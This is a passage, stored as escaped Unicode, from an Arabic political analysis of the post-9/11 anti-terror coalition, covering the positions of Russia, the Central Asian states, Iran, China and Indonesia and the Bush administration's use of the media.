\u0623\u0631\u0627\u0636\u064a\u0647\u0627 \u0628\u0639\u062f \u0623\u0646 \u0643\u0627\u0646 \u0642\u062f \u0623\u0639\u0644\u0646 \u0641\u064a \u0628\u062f\u0627\u064a\u0629 \u0627\u0644\u0623\u0632\u0645\u0629 \u0639\u0631\u0636 \u0645\u0637\u0627\u0631 \u0628\u0644\u0627\u062f\u0647 \u0627\u0644\u0630\u064a \u064a\u0628\u0639\u062f 70 \u0643\u064a\u0644\u0648 \u0645\u0646 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0644\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u060c \u062b\u0645 \u0639\u0627\u062f \u0641\u064a \u0646\u0647\u0627\u064a\u0629 \u0633\u0628\u062a\u0645\u0628\u0631 \u0628\u0636\u063a\u0637 \u0645\u0646 \u0631\u0648\u0633\u064a\u0627 \u0623\u064a\u0636\u064b\u0627\u060c \u0648\u0623\u0639\u0644\u0646 \u0627\u0633\u062a\u0639\u062f\u0627\u062f \u0628\u0644\u0627\u062f\u0647 \u0644\u062a\u0648\u0641\u064a\u0631 \u062c\u0633\u0648\u0631 \u062c\u0648\u064a\u0629 \u0644\u0644\u0631\u062d\u0644\u0627\u062a \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0644\u0644\u0645\u0646\u0637\u0642\u0629(29)\u060c \u0648\u0644\u0645 \u062a\u0639\u062a\u0631\u0636 \u0642\u064a\u0631\u063a\u064a\u0632\u0633\u062a\u0627\u0646 \u0639\u0644\u0649 \u062a\u0648\u0641\u064a\u0631 \u0645\u0645\u0631\u0627\u062a \u062c\u0648\u064a\u0629 \u0644\u0644\u0637\u0627\u0626\u0631\u0627\u062a \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629\u060c \u0643\u0645\u0627 \u0644\u0645 \u062a\u0639\u062a\u0631\u0636 \u0623\u0648\u0632\u0628\u0643\u0633\u062a\u0627\u0646 \u0639\u0644\u0649 \u062a\u0648\u0641\u064a\u0631 \u0642\u0627\u0639\u062f\u0629 \u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0646\u0637\u0644\u0642\u062a \u0645\u0646\u0647\u0627 \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0628\u0631\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629.\r\n\u0625\u0630\u0646 \u0641\u0631\u0648\u0633\u064a\u0627 \u0627\u0644\u062a\u064a \u0643\u0627\u0646\u062a \u062a\u0631\u0641\u0636 \u062a\u0645\u0631\u0643\u0632 \u0623\u064a \u0642\u0648\u0627\u062a \u062a\u0627\u0628\u0639\u0629 \u0644\u062d\u0644\u0641 \u0627\u0644\u0623\u0637\u0644\u0646\u0637\u064a \u0641\u064a \u0622\u0633\u064a\u0627 \u0627\u0644\u0648\u0633\u0637\u0649 \u0639\u0644\u0649 \u0644\u0633\u0627\u0646 \u0648\u0632\u064a\u0631 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0631\u0648\u0633\u064a \u0633\u064a\u0631\u062c\u0649 \u0627\u064a\u0641\u0627\u0646\u0648\u0641 \u0641\u064a 15 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u062a\u0631\u0627\u062c\u0639\u062a \u0641\u064a 2 \u0623\u0643\u062a\u0648\u0628\u0631 \u0644\u064a\u0642\u0648\u0644 \u0628\u0648\u062a\u064a\u0646 \u0625\u0646\u0647 \u064a\u0624\u064a\u062f \u0642\u064a\u0627\u0645 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0628\u0639\u0645\u0644 \u0639\u0633\u0643\u0631\u064a \u0636\u062f \u0642\u0648\u0627\u0639\u062f \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u0625\u0646 \u0645\u0648\u0633\u0643\u0648 \u0644\u0627 \u062a\u062d\u062a\u0627\u062c \u0625\u0644\u0649 \u0623\u062f\u0644\u0629 \u0625\u0636\u0627\u0641\u064a\u0629 \u062d\u062a\u0649 \u062a\u0646\u0636\u0645 \u0625\u0644\u0649 \u0627\u0644\u0643\u0641\u0627\u062d \u0636\u062f \u0627\u0644\u0623\u0639\u0645\u0627\u0644 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0629\u060c \u0648\u0647\u0646\u0627 \u064a\u062a\u0636\u062d \u0623\u0646 \u0636\u063a\u0637\u064b\u0627 \u0648\u0627\u0633\u0639\u064b\u0627 \u0642\u062f \u0645\u0648\u0631\u0633 \u0639\u0644\u0649 \u0631\u0648\u0633\u064a\u0627\u060c \u0648\u064a\u0639\u0644\u0644 \u0630\u0644\u0643 \u062a\u0648\u0642\u064a\u0639\u0647\u0627 \u0627\u062a\u0641\u0627\u0642\u064b\u0627 \u0644\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0645\u0639 \u0625\u064a\u0631\u0627\u0646\u060c \u0628\u0639\u062f \u0625\u0639\u0644\u0627\u0646\u0647\u0627 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0645\u0639 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629.\r\n \u0648\u064a\u0631\u0649 \u0627\u0644\u0628\u0639\u0636 \u0623\u0646 \u0647\u0646\u0627\u0643 \u062a\u0637\u0648\u0631\u064b\u0627 \u0641\u064a \u0645\u0648\u0642\u0641 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a \u062a\u062c\u0627\u0647 \u0622\u0633\u064a\u0627 \u0627\u0644\u0648\u0633\u0637\u0649 \u0628\u0639\u062f \u0627\u0644\u062d\u0627\u062f\u064a \u0639\u0634\u0631 \u0645\u0646 \u0633\u0628\u062a\u0645\u0628\u0631\u061b \u0630\u0644\u0643 \u0623\u0646 \u0633\u064a\u0627\u0633\u062a\u0647\u0627 \u0642\u0628\u0644 \u0627\u0644\u062d\u0627\u062f\u064a \u0639\u0634\u0631 \u0645\u0646 \u0633\u0628\u062a\u0645\u0628\u0631 \u0643\u0627\u0646\u062a \u0642\u0627\u0626\u0645\u0629 \u0639\u0644\u0649 \u062a\u062d\u062c\u064a\u0645 \u0627\u0644\u0646\u0641\u0648\u0630 \u0627\u0644\u0631\u0648\u0633\u064a \u0641\u064a \u0645\u0646\u0637\u0642\u0629 \u0622\u0633\u064a\u0627 \u0627\u0644\u0648\u0633\u0637\u0649 \u0625\u0644\u0649 \u0623\u0642\u0635\u0649 \u062f\u0631\u062c\u0629\u060c \u0639\u0646 \u0637\u0631\u064a\u0642 \u0625\u063a\u0631\u0627\u0621 \u062f\u0648\u0644 \u0622\u0633\u064a\u0627 \u0627\u0644\u0648\u0633\u0637\u0649 \u0628\u0627\u0644\u0627\u0628\u062a\u0639\u0627\u062f \u0639\u0646 \u0627\u0644\u0645\u0638\u0644\u0629 \u0627\u0644\u0623\u0645\u0646\u064a\u0629 \u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u0628\u0648\u0633\u0627\u0626\u0644 \u0645\u062e\u062a\u0644\u0641\u0629\u061b \u0645\u0646\u0647\u0627 \u0627\u0644\u0625\u063a\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0648\u063a\u064a\u0631\u0647\u0627\u060c \u0643\u0645\u0627 \u0643\u0627\u0646\u062a \u0633\u064a\u0627\u0633\u062a\u0647\u0627 \u062a\u0642\u0648\u0645 \u0623\u064a\u0636\u064b\u0627 \u0639\u0644\u0649 \u0627\u0644\u062d\u062f \u0645\u0646 \u0627\u0644\u0646\u0641\u0648\u0630 \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a \u0641\u064a \u0622\u0633\u064a\u0627 \u0627\u0644\u0648\u0633\u0637\u0649 \u0645\u0642\u0627\u0628\u0644 \u062a\u0634\u062c\u064a\u0639 \u0627\u0644\u0646\u0641\u0648\u0630 \u0627\u0644\u062a\u0631\u0643\u064a\u060c \u0648\u0627\u0644\u062d\u062f \u0645\u0646 \u0625\u0645\u0643\u0627\u0646\u064a\u0629 \u0627\u0633\u062a\u0641\u0627\u062f\u0629 \u0631\u0648\u0633\u064a\u0627 \u0648\u0625\u064a\u0631\u0627\u0646 \u0645\u0646 \u062b\u0631\u0648\u0627\u062a \u0628\u062d\u0631 \u0642\u0632\u0648\u064a\u0646\u060c \u0648\u0627\u0633\u062a\u0628\u0639\u0627\u062f \u0627\u0644\u0635\u064a\u0646 \u0645\u0646 \u0627\u0644\u062a\u062f\u062e\u0644 \u0641\u064a \u0634\u0626\u0648\u0646 \u0647\u0630\u0647 \u0627\u0644\u0645\u0646\u0637\u0642\u0629\u060c \u0623\u0645\u0627 \u0628\u0639\u062f 11 \u0633\u0628\u062a\u0645\u0628\u0631\u060c\u0628\u0639\u062f \u0623\u0646 \u062b\u0628\u062a \u0644\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0623\u0646\u0647\u0627 \u0644\u0646 \u062a\u0633\u062a\u0637\u064a\u0639 \u062a\u0646\u0641\u064a\u0630 \u0639\u0645\u0644\u064a\u0627\u062a\u0647\u0627 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u062f\u0648\u0646 \u062a\u0639\u0627\u0648\u0646 \u0631\u0648\u0633\u064a\u0627\u060c \u0641\u0625\u0646 \u0633\u064a\u0627\u0633\u062a\u0647\u0627 \u062a\u0642\u0648\u0645 \u0639\u0644\u0649 \u0627\u0644\u0627\u0639\u062a\u0631\u0627\u0641 \u0628\u0623\u0646 \u0645\u0646\u0637\u0642\u0629 \u0622\u0633\u064a\u0627 \u0627\u0644\u0648\u0633\u0637\u0649 \u0648\u0627\u0644\u0642\u0648\u0642\u0627\u0632 \u0645\u0646\u0637\u0642\u0629 \u0646\u0641\u0648\u0630 \u0631\u0648\u0633\u064a\u060c \u0648\u0625\u062f\u062e\u0627\u0644 \u0627\u0644\u062d\u0631\u0628 \u0641\u064a \u0627\u0644\u0634\u064a\u0634\u0627\u0646 \u0641\u064a \u0646\u0637\u0627\u0642 \u0627\u0644\u062d\u0631\u0628 \u0636\u062f \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0631\u0648\u0633\u064a\u0627 \u0628\u0648\u0635\u0641\u0647\u0627 \u0634\u0631\u064a\u0643\u064b\u0627 \u0645\u0647\u0645\u064b\u0627 \u0641\u064a \u0635\u0646\u0639 \u0627\u0644\u0642\u0631\u0627\u0631\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629(30)\u060c \u0625\u0644\u0627 \u0623\u0646 \u0627\u0644\u062d\u0642\u064a\u0642\u0629 \u0623\u0646 \u0631\u0648\u0633\u064a\u0627 \u0644\u0645 \u064a\u0643\u0646 \u0644\u062f\u064a\u0647\u0627 \u062e\u064a\u0627\u0631\u060c \u0648\u0644\u0645 \u062a\u0633\u062a\u0637\u0639 \u0645\u0648\u0627\u062c\u0647\u0629 \u0639\u0632\u0645 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0641\u064a \u0627\u0644\u062a\u0648\u0627\u062c\u062f \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0641\u064a \u0627\u0644\u0645\u0646\u0637\u0642\u0629\u061b \u0641\u0623\u0635\u0628\u062d \u0644\u0633\u0627\u0646 \u062d\u0627\u0644 \u0628\u0648\u062a\u064a\u0646 \"\u0628\u064a\u062f\u064a \u0644\u0627 \u0628\u064a\u062f \u0628\u0648\u0634\"\u060c \u0648\u0625\u0646 \u0643\u0627\u0646 \u0645\u0646 \u0645\u0635\u0644\u062d\u0629 \u0631\u0648\u0633\u064a\u0627 \u0625\u0642\u0635\u0627\u0621 \u062d\u0631\u0643\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0639\u0646 \u0627\u0644\u062d\u0643\u0645\u061b \u0630\u0644\u0643 \u0644\u0623\u0646\u0647\u0627 \u062d\u0631\u0643\u0629 \u062a\u0647\u062f\u062f \u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0645\u0646\u0637\u0642\u0629 \u0622\u0633\u064a\u0627 \u0627\u0644\u0648\u0633\u0637\u0649 \u0628\u0633\u0628\u0628 \u062a\u0648\u062c\u0647\u0647\u0627 \u0627\u0644\u0623\u064a\u062f\u064a\u0648\u0644\u0648\u062c\u064a\u060c \u0627\u0644\u0630\u064a \u064a\u0644\u0642\u0649 \u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0645\u0646 \u0634\u0639\u0648\u0628 \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0648\u062d\u0631\u0643\u0627\u062a\u0647\u0627 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629\u060c \u0630\u0644\u0643 \u0623\u0646 \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u062a\u0639\u062c \u0628\u0627\u0644\u062d\u0631\u0643\u0627\u062a \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0627\u0644\u0646\u0627\u0634\u0637\u0629\u060c \u0627\u0644\u062a\u064a \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u062e\u0631\u062c \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0645\u0646 \u0639\u0628\u0627\u0621\u0629 \u0631\u0648\u0633\u064a\u0627 \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629 \u0648\u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629. \u0623\u0645\u0627 \u0625\u064a\u0631\u0627\u0646 \u0641\u0642\u062f \u0623\u063a\u0644\u0642\u062a \u062d\u062f\u0648\u062f\u0647\u0627 \u0645\u0639 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0648\u0647\u0648 \u0645\u0627 \u0634\u0643\u0644 \u0636\u063a\u0637\u064b\u0627 \u0639\u0644\u0649 \u062d\u0643\u0648\u0645\u0629 \u0637\u0627\u0644\u0628\u0627\u0646\u060c \u0643\u0645\u0627 \u0641\u062a\u062d\u062a \u0623\u062c\u0648\u0627\u0621\u0647\u0627 \u0644\u0646\u0642\u0644 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629\u060c \u0648\u0630\u0644\u0643 \u0628\u0647\u062f\u0641 \u0623\u062e\u0630 \u0645\u0635\u0627\u0644\u062d\u0647\u0627 \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0641\u064a \u0627\u0644\u0627\u0639\u062a\u0628\u0627\u0631 \u0628\u0639\u062f \u0625\u0642\u0635\u0627\u0621 \u062d\u0631\u0643\u0629 \u0637\u0627\u0644\u0628\u0627\u0646(31)\u060c \u0648\u0645\u0646 \u0627\u0644\u062c\u062f\u064a\u0631 \u0628\u0627\u0644\u0630\u0643\u0631 \u0623\u0646 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a \u064a\u0639\u0637\u0649 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0648\u0631\u0642\u0629 \u062b\u0642\u0627\u0641\u064a\u0629 \u062a\u062a\u0644\u0627\u0639\u0628 \u0628\u0647\u0627\u060c \u0648\u0647\u064a \u0648\u0631\u0642\u0629 \u0627\u0644\u062e\u0644\u0627\u0641 \u0627\u0644\u0633\u0646\u064a \u0627\u0644\u0634\u064a\u0639\u064a\u060c \u0648\u0644\u0645 \u062a\u0641\u0639\u0644 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0643\u062b\u064a\u0631 \u0644\u0643\u0633\u0628 \u0627\u0644\u0635\u064a\u0646\u061b \u0644\u0623\u0646\u0647 \u0644\u0645 \u064a\u0643\u0646 \u0644\u062f\u064a\u0647\u0627 \u0627\u0639\u062a\u0631\u0627\u0636\u061b \u062d\u064a\u062b \u0625\u0646 \u0627\u0644\u0623\u062c\u062f\u0631 \u0628\u0627\u0644\u062d\u0630\u0631 \u0647\u064a \u0631\u0648\u0633\u064a\u0627\u060c \u0648\u0643\u0627\u0646 \u0639\u062f\u0645 \u0627\u0639\u062a\u0631\u0627\u0636 \u0627\u0644\u0635\u064a\u0646 \u064a\u0639\u0646\u0649 \u0625\u0645\u0643\u0627\u0646\u064a\u0629 \u0627\u0644\u0645\u0633\u0627\u0648\u0645\u0629 \u0628\u0645\u0648\u0642\u0641\u0647\u0627 \u0644\u0636\u0645\u0627\u0646 \u0635\u0645\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0639\u0644\u0649 \u0642\u0645\u0639\u0647\u0627 \u0644\u0644\u062d\u0631\u0643\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0641\u064a \u062a\u0631\u0643\u0633\u062a\u0627\u0646 \u0627\u0644\u0634\u0631\u0642\u064a\u0629.\r\n\u0623\u0645\u0627 \u0625\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0627 \u0643\u062f\u0648\u0644\u0629 \u0641\u064a \u0645\u062d\u064a\u0637 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u060c \u0628\u0647\u0627 \u062d\u0631\u0643\u0629 \u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0641\u0627\u0639\u0644\u0629\u061b \u0641\u0642\u062f \u0632\u0627\u0631\u062a \u0627\u0644\u0631\u0626\u064a\u0633\u0629 \u0645\u064a\u062c\u0627\u0648\u0627\u062a\u064a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0628\u0639\u062f \u0646\u062d\u0648 \u0623\u0633\u0628\u0648\u0639 \u0645\u0646 \u0623\u062d\u062f\u0627\u062b 11 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0648\u062a\u0645 \u062a\u062e\u0635\u064a\u0635 400 \u0645\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631 \u0644\u062a\u0634\u062c\u064a\u0639 \u0627\u0644\u062a\u0628\u0627\u062f\u0644 \u0627\u0644\u062a\u062c\u0627\u0631\u064a \u0648\u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631\u064a\u060c \u0648\u062a\u062e\u0635\u064a\u0635 100 \u0645\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631 \u0639\u0644\u0649 \u0634\u0643\u0644 \u0627\u0645\u062a\u064a\u0627\u0632\u0627\u062a \u062a\u062c\u0627\u0631\u064a\u0629\u061b \u0648\u0630\u0644\u0643 \u0644\u0643\u0633\u0628 \u062a\u0623\u064a\u064a\u062f\u0647\u0627.\r\n\u0648\u0644\u0645 \u062a\u0643\u0646 \u0645\u0647\u0627\u0645 \u0627\u0644\u062f\u0648\u0644 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0627\u0626\u062a\u0644\u0627\u0641 \u0648\u0627\u062d\u062f\u0629\u061b \u062d\u064a\u062b \u0627\u062e\u062a\u0644\u0641\u062a \u0627\u0644\u0645\u0647\u0627\u0645 \u0645\u0646 \u0645\u062c\u0631\u062f \u0642\u0637\u0639 \u0645\u0635\u0627\u062f\u0631 \u0627\u0644\u062a\u0645\u0648\u064a\u0644 \u0648\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u0627\u0633\u062a\u062e\u0628\u0627\u0631\u0627\u062a\u064a \u0625\u0644\u0649 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0628\u0642\u0648\u0627\u062a \u0639\u0633\u0643\u0631\u064a\u0629\u060c \u0648\u0627\u062f\u0639\u0649 \u0628\u0648\u0634 \u0623\u0646 \u0642\u0648\u0629 \u0647\u0630\u0627 \u0627\u0644\u062a\u062d\u0627\u0644\u0641 \u062a\u0631\u062c\u0639 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0642\u0627\u062f\u0645\u0629 \u0644\u064a\u0633\u062a \u0628\u064a\u0646 \u0627\u0644\u064a\u0647\u0648\u062f\u064a\u0629 \u0623\u0648 \u0627\u0644\u0645\u0633\u064a\u062d\u064a\u0629 \u0648\u0627\u0644\u0625\u0633\u0644\u0627\u0645(32)\u060c \u0648\u0642\u0628\u0644 \u0627\u0644\u062d\u0631\u0628 \u0628\u064a\u0648\u0645\u064a\u0646 \u0635\u062f\u0631\u062a \u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0627\u0644\u062a\u064a \u0648\u0636\u0639\u062a\u0647\u0627 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629\u060c \u0648\u0627\u0644\u062a\u064a \u0637\u0627\u0644\u0628\u062a \u0627\u0644\u062d\u0643\u0648\u0645\u0627\u062a \u0627\u0644\u0623\u062c\u0646\u0628\u064a\u0629 \u0628\u0627\u0644\u0627\u0633\u062a\u0631\u0634\u0627\u062f \u0628\u0647\u0627 \u0644\u0645\u062d\u0627\u0631\u0628\u0629 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0639\u0644\u0649 \u062d\u062f \u0632\u0639\u0645\u0647\u0627\u060c \u0643\u0645\u0627 \u0628\u0631\u0632 \u0627\u0644\u0628\u0639\u062f \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a \u0623\u064a\u0636\u0627 \u0644\u062f\u0649 \u0648\u0632\u064a\u0631 \u0627\u0644\u062f\u0641\u0627\u0639 \u0631\u0627\u0645\u0633\u0641\u064a\u0644\u062f \u0628\u0632\u064a\u0627\u0631\u062a\u0647 \u0644\u0639\u0645\u0627\u0646 \u0648\u0645\u0635\u0631 \u0648\u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0648\u0623\u0648\u0632\u0628\u0643\u0633\u062a\u0627\u0646\u060c \u0648\u0630\u0644\u0643 \u0641\u064a 2 \u0623\u0643\u062a\u0648\u0628\u0631 \u0645\u0633\u062a\u0628\u0639\u062f\u064b\u0627 \u0632\u064a\u0627\u0631\u0629 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u061b \u0645\u0645\u0627 \u064a\u0639\u0646\u0649 \u0627\u0633\u062a\u0628\u0639\u0627\u062f \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0645\u0646 \u0627\u0644\u0627\u0626\u062a\u0644\u0627\u0641 \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0645\u062d\u0627\u0631\u0628\u0629 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646.\r\n\u0623\u0645\u0627 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u0641\u064a\u0644\u0627\u062d\u0638 \u0623\u0646 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0623\u062f\u0627\u0629 \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u0643\u0627\u0646 \u0636\u0631\u0648\u0631\u064a\u064b\u0627\u060c \u0648\u0630\u0644\u0643 \u0644\u062a\u0639\u0628\u0626\u0629 \u0627\u0644\u0631\u0623\u064a \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u060c \u0648\u0627\u0633\u062a\u062e\u062f\u0645 \u0628\u0648\u0634 \u0648\u0633\u0627\u0626\u0644 \u0627\u0644\u0625\u0639\u0644\u0627\u0645 \u0627\u0633\u062a\u062e\u062f\u0627\u0645\u064b\u0627 \u0643\u062b\u064a\u0641\u064b\u0627\u060c \u0648\u0645\u0646 \u062e\u0644\u0627\u0644 \u0643\u0644\u0645\u062a\u0647 \u0627\u0644\u0625\u0630\u0627\u0639\u064a\u0629 \u0627\u0644\u0623\u0633\u0628\u0648\u0639\u064a\u0629 \u0627\u0633\u062a\u0637\u0627\u0639 \u0623\u0646 \u064a\u062d\u0635\u0644 \u0639\u0644\u0649 \u0634\u0639\u0628\u064a\u0629 \u062a\u0635\u0644 \u0625\u0644\u0649 86%\u060c \u0648\u0647\u064a \u0634\u0639\u0628\u064a\u0629 \u0644\u0627 \u064a\u0641\u0648\u0642\u0647 \u0641\u064a\u0647\u0627 \u0625\u0644\u0627 \u0648\u0627\u0644\u062f\u0647 \u0628\u0639\u062f \u062d\u0631\u0628 \u0627\u0644\u062e\u0644\u064a\u062c (89%)\u060c \u0648\u0623\u062f\u0627\u0621 \u062a\u0631\u0648\u0645\u0627\u0646 \u064a\u0648\u0645 \u062a\u062d\u0631\u064a\u0631 \u0623\u0648\u0631\u0648\u0628\u0627 (87%)(33). \u0648\u062a\u0639\u062f\u062f\u062a \u0627\u0644\u0645\u0624\u062a\u0645\u0631\u0627\u062a \u0627\u0644\u0635\u062d\u0641\u064a\u0629 \u0648\u0627\u0644\u0644\u0642\u0627\u0621\u0627\u062a \u0627\u0644\u062a\u0644\u064a\u0641\u0632\u064a\u0648\u0646\u064a\u0629\u060c \u0648\u0644\u0642\u062f \u0643\u0634\u0641\u062a \u0645\u0624\u0633\u0633\u0629 \u0646\u064a\u0644\u0633\u0646 \u0644\u0644\u0623\u0628\u062d\u0627\u062b \u0641\u064a \u0645\u062c\u0627\u0644 \u0627\u0644\u0625\u0639\u0644\u0627\u0645 \u0623\u0646 \u0646\u062d\u0648 60.5 \u0645\u0644\u064a\u0648\u0646 \u0634\u062e\u0635 \u062f\u0627\u062e\u0644 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062a\u0627\u0628\u0639\u0648\u0627 \u0627\u0644\u062a\u063a\u0637\u064a\u0629 \u0627\u0644\u062a\u0644\u064a\u0641\u0632\u064a\u0648\u0646\u064a\u0629 \u0644\u0644\u0647\u062c\u0648\u0645 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a \u0639\u0644\u0649 \u0627\u0644\u0645\u0646\u0634\u0622\u062a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0639\u0644\u0649 \u0634\u0628\u0643\u0627\u062a \u0627\u0644\u062a\u0644\u064a\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 \u0627\u0644\u062b\u0644\u0627\u062b\u0629\u060c \u0648\u0647\u0648 \u0645\u0627 \u064a\u0632\u064a\u062f \u0628\u0646\u0633\u0628\u0629 47% \u0639\u0644\u0649 \u0639\u062f\u062f \u0627\u0644\u0645\u0634\u0627\u0647\u062f\u064a\u0646 \u0641\u064a \u0627\u0644\u0641\u062a\u0631\u0629 \u0627\u0644\u0632\u0645\u0646\u064a\u0629 \u0645\u0646 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u0633\u0627\u0628\u0642\u060c \u0648\u0623\u0646 \u0627\u0644\u0634\u0628\u0643\u0627\u062a \u0627\u0644\u062a\u0644\u064a\u0641\u0632\u064a\u0648\u0646\u064a\u0629 \u0627\u0644\u062b\u0644\u0627\u062b\u0629 (ABC- CBS- NBC) \u0623\u0635\u0628\u062d\u062a \u0623\u0634\u0628\u0647 \u0641\u0639\u0644\u064a\u064b\u0627 \u0628\u0627\u0644\u0634\u0628\u0643\u0627\u062a \u0627\u0644\u0625\u062e\u0628\u0627\u0631\u064a\u0629 \u0627\u0644\u0645\u062a\u062e\u0635\u0635\u0629(34). \u0648\u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0623\u0634\u0627\u0631 \u0628\u0648\u0634 \u0625\u0644\u0649 \u0623\u0646 \u062f\u0648\u0631 \u0648\u0633\u0627\u0626\u0644 \u0627\u0644\u0625\u0639\u0644\u0627\u0645 \u0644\u0646 \u064a\u0643\u0648\u0646 \u0645\u062b\u0644\u0645\u0627 \u0643\u0627\u0646 \u0641\u064a \u0627\u0644\u062d\u0631\u0648\u0628 \u0627\u0644\u0633\u0627\u0628\u0642\u0629 \u0642\u0627\u0626\u0644\u064b\u0627: \"\u0625\u0646 \u0627\u0644\u062d\u0645\u0644\u0629 \u0642\u062f \u062a\u0634\u0647\u062f \u0639\u0645\u0644\u064a\u0627\u062a \u0633\u0631\u064a\u0629 \u0644\u0627 \u064a\u0628\u062b\u0647\u0627 \u0627\u0644\u062a\u0644\u064a\u0641\u0632\u064a\u0648\u0646\"(35)\u060c \u0648\u062a\u0631\u062c\u0639 \u062c\u0630\u0648\u0631 \u062a\u0644\u0643 \u0627\u0644\u0633\u0631\u064a\u0629 \u0625\u0644\u0649 \u0642\u0627\u0646\u0648\u0646 \u062d\u0631\u064a\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u060c 